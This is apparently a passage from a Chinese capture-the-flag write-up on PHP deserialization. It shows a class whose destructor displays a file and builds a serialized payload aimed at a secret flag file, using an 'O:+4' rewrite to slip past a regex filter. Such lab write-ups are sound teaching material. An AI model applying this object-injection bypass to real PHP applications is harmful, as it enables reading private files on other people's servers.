class Demo {
    private $file = 'index.php';

    public function __construct($file) {
        $this->file = $file;
    }

    function __destruct() {
        echo @highlight_file($this->file, true);
    }

    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the f15g_1s_here.php
            $this->file = 'index.php';
        }
    }
}

$test = new Demo('f15g_1s_here.php');
$test = serialize($test);
这里如果直接将值传入，是不行的，因为这里有个正则表达式，具体意思为匹配o\c\oc:1-9(扩展1至无限次),因为得到的结果为o:4,所以可以改为o:+4进行绕过。
$test = str_replace('O:4:','O:+4:',$test);